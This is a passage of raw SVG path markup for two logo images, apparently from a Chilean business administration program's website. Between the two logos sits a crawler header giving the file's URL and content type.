d="M438.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M457.1,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M471.69,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M480.78,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M494.93,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M513.38,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M520.22,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M535.52,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M545.76,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M561.33,57.71v1.66h-3.36v11.02h-1.68v-11.02h-3.36v-1.66h8.4Z"></path><path class="cls-1" d="M565.17,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M583.36,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M597.76,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M607.25,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M619.5,57.71h.03c1.67,0,3.14,.65,4.4,1.96,1.12,1.28,1.68,2.74,1.68,4.38,0,1.79-.66,3.35-1.98,4.68-1.24,1.11-2.6,1.66-4.11,1.66s-2.88-.54-4.09-1.61c-.53-.55-.88-.99-1.04-1.3-.66-1.05-.99-2.19-.99-3.41v-.05c0-1.79,.67-3.35,2.01-4.69,.14-.1,.33-.26,.59-.47,1.07-.76,2.23-1.14,3.48-1.14Zm-4.42,6.32c0,1.37,.53,2.56,1.58,3.57,.84,.74,1.8,1.11,2.88,1.11,1.39,0,2.55-.61,3.5-1.84,.6-.88,.9-1.8,.9-2.75v-.1c0-1.19-.41-2.26-1.23-3.21-.92-.96-1.98-1.44-3.17-1.44-1.33,0-2.47,.57-3.43,1.71-.68,.9-1.02,1.88-1.02,2.95Z"></path><path class="cls-1" d="M630.12,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M645.43,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M659.56,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M671,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M682.45,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M700.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.26-.53,2.34-1.59,3.24-.84,.62-1.79,.94-2.84,.94h-2.51v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M713.71,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M726.39,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M741.24,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M755.29,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M767.78,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M777.22,68.21c.35,0,.63,.15,.87,.45,.14,.2,.21,.4,.21,.61v.07c0,.28-.11,.53-.33,.76-.16,.15-.33,.24-.5,.28-.08,.01-.14,.02-.19,.02h-.12c-.19,0-.38-.07-.59-.21-.2-.14-.33-.32-.4-.55-.02-.1-.04-.2-.04-.29v-.07c0-.27,.11-.51,.33-.75,.21-.21,.46-.31,.76-.31Z"></path><path class="cls-1" d="M788.62,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M798.11,57.71h1.66v11.02h5.49v1.66h-7.17v-12.68h.02Z"></path></g></g><path class="cls-1" d="M88.14,2.42c.13,.52,.05,1.19-.55,1.51l-23.25,12.47-20.21-5.47c-.39-.11-.89,.16-1.04,.59-.17,.51,.25,1.03,.64,1.13l18.34,4.97-12.09,6.49c-1.86,1-3.93,1.51-6.04,1.51l-42.68-.09c-.69,0-1.07-.56-1.2-1.07s-.05-1.19,.56-1.51L38.22,2.77c.93-.5,1.91-.88,2.92-1.13s2.06-.38,3.11-.38l42.68,.09c.69,0,1.07,.56,1.2,1.07Zm-23.29,16.53l1.75,7.02c1.97,2.17,3.67,5.08,4.84,8.47-.93,.89-2.02,1.52-3.23,1.83s-2.47,.26-3.71-.09c-.57-3.54-.43-6.91,.28-9.75l-1.64-6.56-12.15,6.52c-1.06,.57-2.18,1-3.33,1.29s-2.35,.43-3.55,.43l-25.45-.05,4.91,19.63c1.19,4.74,14.78,9.12,30.4,5.21,15.62-3.91,25.55-14.16,24.37-18.91l-4.91-19.63-8.57,4.6Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg
body_size: 4493
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" viewBox="0 0 805.26 70.57"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Capa_1-2"><g><g><g><path class="cls-1" d="M113.45,0s.37,.77,.98,2.32c3.54,9.21,8.9,23,16.07,41.37,.08,.16,.22,.51,.43,1.04h-4.64c-.12-.16-1.04-2.46-2.75-6.91-.86-2.28-1.34-3.48-1.47-3.61h-21.82c-.12,.16-1.2,2.91-3.24,8.25-.53,1.38-.84,2.14-.92,2.26h-4.58c2.93-7.46,8.76-22.37,17.48-44.73h4.46Zm-11.55,29.88h18.58c-1.55-3.95-4.64-11.88-9.29-23.77-1.55,3.95-4.64,11.88-9.29,23.77Z"></path><path class="cls-1" d="M156.04,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.74,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M179.19,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.32,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M221.78,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M243.29,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.1s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M264.79,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M282.99,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M299.73,0h4.22V15.71h7.94v4.34h-7.94v16.74c0,.86,.22,1.63,.67,2.32,.45,.57,1.02,.98,1.71,1.22,.33,.08,.63,.12,.92,.12h.12c.77,0,1.83-.26,3.18-.79,.08-.04,.22-.1,.43-.18,1.02,2.28,1.59,3.58,1.71,3.91-.29,.16-.86,.39-1.71,.67-1.47,.45-2.61,.67-3.42,.67h-.49c-1.1,0-2.24-.33-3.42-.98-1.63-.86-2.75-2.12-3.36-3.79-.37-1.06-.55-2.22-.55-3.48V20.04h-4.83s-.02-.06-.06-.06v-4.28h4.89V0Z"></path><path class="cls-1" d="M328.63,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M349.83,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M381.96,15.46h.79c3.01,0,5.89,1.12,8.62,3.36,1.34,1.3,2.22,2.32,2.63,3.06-.77,.53-1.96,1.32-3.54,2.38-1.26-1.96-3.06-3.32-5.38-4.09-.82-.25-1.65-.37-2.5-.37h-.49c-2.44,0-4.71,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33v.12c0,2.89,1.1,5.46,3.3,7.7,1.96,1.79,4.13,2.69,6.54,2.69,2.93,0,5.48-1.32,7.64-3.97,.08-.12,.22-.33,.43-.61,.61,.37,1.83,1.12,3.67,2.26-1.79,2.77-4.32,4.73-7.58,5.87-1.47,.45-2.85,.67-4.16,.67-3.59,0-6.78-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Z"></path><path class="cls-1" d="M400.23,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M421,15.46h.79c3.14,0,6.11,1.22,8.92,3.67,3.22,3.1,4.83,6.8,4.83,11.12s-1.69,8.13-5.07,11.3c-2.77,2.28-5.79,3.42-9.04,3.42-3.54,0-6.74-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Zm-9.41,14.79v.12c0,2.89,1.08,5.44,3.24,7.64,1.96,1.83,4.16,2.75,6.6,2.75,3.06,0,5.66-1.43,7.82-4.28,1.3-2,1.96-4.07,1.96-6.23,0-3.1-1.14-5.76-3.42-8.01-1.92-1.63-3.97-2.44-6.17-2.44h-.49c-2.4,0-4.67,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33Z"></path><path class="cls-1" d="M452.59,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M506.84,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.75,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" 